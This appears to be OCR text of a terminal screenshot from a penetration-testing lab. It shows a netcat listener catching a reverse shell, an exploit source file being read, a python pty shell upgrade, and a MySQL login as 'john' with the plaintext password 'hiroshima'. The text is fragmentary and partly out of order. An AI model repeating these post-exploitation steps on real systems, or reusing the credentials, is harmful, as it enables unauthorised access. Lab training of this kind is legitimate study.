 nc -lvnp 443
File Edit View Search Terminal Tabs Help
nc -lvnp 443
less /var/www/html/9479.c
sh-3.00# mysql -u john -p
Enter password: hiroshima
show databases;
quit
Database
mysql
test
webapp
sh-3.00# python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.00# mysql -u john -p
mysql -u john -p
Enter password: hiroshima
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 18 to server version: 4.1.22
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>